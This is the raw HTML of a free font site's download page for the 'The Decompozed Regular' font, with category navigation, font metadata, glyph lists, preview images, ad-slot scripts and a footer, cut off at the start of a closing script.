<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109970</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,443</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,939,379</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Font">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Font">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Font">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Font">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Font">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Font">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Font">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Font">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Font">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Font">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Font">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Font">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Font">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Font">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Font">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Font">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Font">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Font">Hamtores</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- The Decompozed Regular Font download -->  
				

<div class="breadcrumbs">
    <a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Fancy.html" class="freefontsbreadcrumblink" title="Fancy">Fancy</a></span><span class="webfontsbreadcrumb s24"> / <a href="/The-Decompozed-Regular.font" title="The Decompozed Regular" class="freefontsbreadcrumblink">The Decompozed Regular</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">The Decompozed Regular Font Download</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Your download will start in 20 seconds... If not, try the following links:</b><br />
 <br />
<a href="/The-Decompozed-Regular.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Fonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/51804/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Free for personal use - www.chrisvile.com/ FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Free for personal use - www.chrisvile.com/ FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">TheDecompozed-Regular.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span><h2> The Decompozed Regular  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular&#0; </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.00 2014</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 67</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Characters:</span><br><span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">UPPERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Decompozed-RegularA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Decompozed-RegularA.webp" alt="The Decompozed Regular Font UPPERCASE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">LOWERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Decompozed-Regulara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Decompozed-Regulara.webp" alt="The Decompozed Regular Font LOWERCASE"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/FlyLegs.font" title="FlyLegs" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">FlyLegs</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Astropolis-Academy-Italic.font" title="Astropolis Academy Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Astropolis Academy Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Knobbly-Knees-Bold.font" target="_blank" rel="noopener" title="Knobbly Knees Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Knobbly Knees Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Funky-No-10.font" target="_blank" rel="noopener" title="Funky No 10" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Funky No 10</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
